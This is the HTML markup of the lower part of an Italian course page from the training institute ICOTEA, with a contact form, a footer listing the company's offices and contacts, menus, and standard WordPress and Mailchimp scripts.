                                <div class="wpforms-container wpforms-container-full" id="wpforms-2465"><form id="wpforms-form-2465" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2465" method="post" enctype="multipart/form-data" action="/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni" data-token="faad36d0094e268ab3b50db2f1b163c0" data-token-time="1768985503"><div class="wpforms-head-container"></div><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-field-container"><div id="wpforms-2465-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-2465-field_0">Nome e Cognome</label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-2465-field_0" class="wpforms-field-name-first" name="wpforms[fields][0][first]" ><label for="wpforms-2465-field_0" class="wpforms-field-sublabel after">Nome</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-2465-field_0-last" class="wpforms-field-name-last" name="wpforms[fields][0][last]" ><label for="wpforms-2465-field_0-last" class="wpforms-field-sublabel after">Cognome</label></div></div></div><div id="wpforms-2465-field_13-container" class="wpforms-field wpforms-field-phone" data-field-id="13"><label class="wpforms-field-label" for="wpforms-2465-field_13">Telefono</label><input type="tel" id="wpforms-2465-field_13" class="wpforms-field-medium wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][13]" aria-label="Telefono" ></div><div id="wpforms-2465-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2465-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-2465-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-2465-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2465-field_2">Messaggio <span class="wpforms-required-label">*</span></label><textarea id="wpforms-2465-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" required></textarea></div><div id="wpforms-2465-field_12-container" class="wpforms-field wpforms-field-html" data-field-id="12"><div id="wpforms-2465-field_12"><div class="privacy-control"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2465"><input type="hidden" name="page_title" value="Politica Economica (SECS-P/02) &#8211; monte ore 300 &#8211; CFU 12"><input type="hidden" name="page_url" value="https://www.icotea.it/prodotto/corso-politica-economica-secs-p-02-monte-ore-300-cfu-12-durata-75-giorni"><input type="hidden" name="page_id" value="6250"><input type="hidden" name="wpforms[post_id]" value="6250"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2465" class="wpforms-submit" data-alt-text="Invio in corso..." data-submit-text="Invia" aria-live="assertive" value="wpforms-submit">Invia</button><img loading="lazy" src="https://www.icotea.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="361" class="elementor elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p><p>Responsabilità Civile: € 500.000,00<br /><strong>IBAN:</strong> IT82V0326822300052621751420<br /><strong>BIC/SWIFT:</strong> SELBIT2BXXX</p><p><strong>Dati Fiscali:</strong><br /><strong>Codice Univoco/SDI:</strong> LM8ØSOU<br />P.Iva 01087100887 – CCIAA 93512</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">I nostri contatti</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sede Lombardia<br /></strong>Via Mecenate n.105 &#8211; 20138 <strong>Milano</strong><br />Fisso: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Lazio<br /></strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br /><a href="tel:+390695020944">Fisso: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sardegna</strong><strong><br /></strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br /><a href="tel:+390932793820">Fisso: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p><p><strong>Sede Sicilia<br /></strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />Fisso: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Assistenza</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#f79e9498839296b79e9498839296d99e83"><span class="__cf_email__" data-cfemail="d5bcb6baa1b0b495bcb6baa1b0b4fbbca1">[email&#160;protected]</span></a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Tel.:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Orari:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Lun-Ven 9:00-13:00/14:00-18:00</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
